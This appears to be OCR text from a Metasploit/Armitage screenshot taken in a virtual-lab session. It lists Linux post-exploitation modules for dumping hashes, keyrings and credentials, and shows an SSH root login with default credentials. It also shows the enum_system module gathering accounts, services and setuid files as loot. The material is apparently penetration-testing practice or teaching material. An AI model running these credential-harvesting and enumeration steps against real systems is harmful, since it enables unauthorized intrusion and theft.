 Armitage
Armitage View Hosts Attacks Workspaces Help
gather
checkcontainer
checkvm
ecryptfs_creds
enum_configs
enum_network
enum_protections
enum_psk
enum_system
enum_users_history
enum_xchat
gnome_commander_c
gnome_keyring_dump
hashdump
mount_cifs_creds
10.0.2.2 10.0.2.15 10.0.2.1 10.0.2.4 10.0.2.3
SSH root:default (10.0.2.15:22)
Console X nmap X nmap X scanner/ssl/openssl_heartbleed X Loot X View X scanner/ssh/ssh_login X linux/gather/enum_system X
msf > use post/linux/gather/enum_system
msf post(enum_system) > set SESSION 1
SESSION => 1
msf post(enum_system) > run -j
[*] Post module running as background job 3.
[+] Info:
[+] Ubuntu 12.04 LTS
[+] Linux ubuntu12 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
[+] Module running as "root" user
[*] Linux version stored in /root/.msf4/loot/20190508005105_default_10.0.2.15_linux.enum.syste_301365.txt
[*] User accounts stored in /root/.msf4/loot/20190508005105_default_10.0.2.15_linux.enum.syste_169628.txt
[*] Installed Packages stored in /root/.msf4/loot/20190508005105_default_10.0.2.15_linux.enum.syste_447092.txt
[*] Running Services stored in /root/.msf4/loot/20190508005106_default_10.0.2.15_linux.enum.syste_210503.txt
[*] Cron jobs stored in /root/.msf4/loot/20190508005106_default_10.0.2.15_linux.enum.syste_775444.txt
[*] Disk info stored in /root/.msf4/loot/20190508005106_default_10.0.2.15_linux.enum.syste_114435.txt
[*] Logfiles stored in /root/.msf4/loot/20190508005106_default_10.0.2.15_linux.enum.syste_183445.txt
[*] Setuid/setgid files stored in /root/.msf4/loot/20190508005106_default_10.0.2.15_linux.enum.syste_985600.txt
msf post(enum_system) >